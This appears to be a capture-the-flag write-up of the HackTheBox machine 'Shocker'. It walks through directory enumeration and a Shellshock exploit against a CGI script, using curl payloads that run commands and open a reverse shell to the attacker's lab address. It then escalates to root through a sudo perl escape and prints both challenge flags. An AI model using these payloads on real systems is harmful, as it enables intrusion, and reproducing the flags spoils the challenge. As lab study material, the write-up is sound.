HackTheBox - Shocker
HackTheBox - Shocker
Overview
This machine begins w/ a web directory enumeration, finding a cgi-bin/ directory, and by further enumerating the found directory (cgi-bin/), a bash script is found, allowing us to use an exploit called shellshock to execute commands, obtaining a low-privilege shell/shelly shell.
On the system, the shelly has a sudoers entry that allows shelly to execute perl as root, which is exploitable allowing us to spawn a root shell.
| Column | Details |
|---|---|
| Box Name | Shocker |
| IP | 10.10.10.56 |
| Points | - |
| Difficulty | Easy |
| Creator | mrb3n |
| Release Date | 30-Sep-2017 |
Recon
TCP/80 (HTTP)
FFUF
1
2
3
4
5
6
7
[Status: 200, Size: 137, Words: 9, Lines: 10]
.hta [Status: 403, Size: 290, Words: 22, Lines: 12]
.htaccess [Status: 403, Size: 295, Words: 22, Lines: 12]
.htpasswd [Status: 403, Size: 295, Words: 22, Lines: 12]
cgi-bin/ [Status: 403, Size: 294, Words: 22, Lines: 12]
index.html [Status: 200, Size: 137, Words: 9, Lines: 10]
server-status [Status: 403, Size: 299, Words: 22, Lines: 12]
cgi-bindirectory is found
Initial Foothold
TCP/80 (HTTP) - Shell Shock
- Since the machine is called
Shockerand we find acgi-bindirectory, it is very likely our initial foothold is obtained via shellshock - Enumerate
cgi-bindirectory, specifying scripting language extensions1 2 3 4
┌──(root💀kali)-[~/htb/shocker/10.10.10.56/loot] └─# ffuf -u http://shocker.htb/cgi-bin/FUZZ -w /usr/share/wordlists/dirb/common.txt -e '.cgi,.pl,.sh,.ps1,.py,.php' user.sh [Status: 200, Size: 118, Words: 19, Lines: 8]
user.sh
- Attempt shellshock on
/cgi-bin/user.sh1 2 3 4

┌──(root💀kali)-[~/htb/shocker/10.10.10.56/loot] └─# curl -A "() { :;}; echo Content-Type: text/html; echo; /usr/bin/whoami;" http://shocker.htb/cgi-bin/user.sh shelly - Obtain a shell
1 2
┌──(root💀kali)-[~/htb/shocker/10.10.10.56/loot] └─# curl -H 'User-Agent: () { :; }; /bin/bash -i >& /dev/tcp/10.10.14.8/4444 0>&1' http://shocker.htb/cgi-bin/user.sh - User Flag

2ec24e11320026d1e70ff3e16695b233
Privilege Escalation
Root - Via SUDO GTFOBins

- Check
shellysudo access/usr/bin/perl- Perl has a GTFOBins entry
- Exploit and Obtain Root Flag
1
sudo perl -e 'exec "/bin/sh";'
52c2715605d70c7619030560dc1ca467

- Change password of
root& SSH to obtainrootuser1 2 3
# passwd Enter new UNIX password: Retype new UNIX password:
This post is licensed under CC BY 4.0 by the author.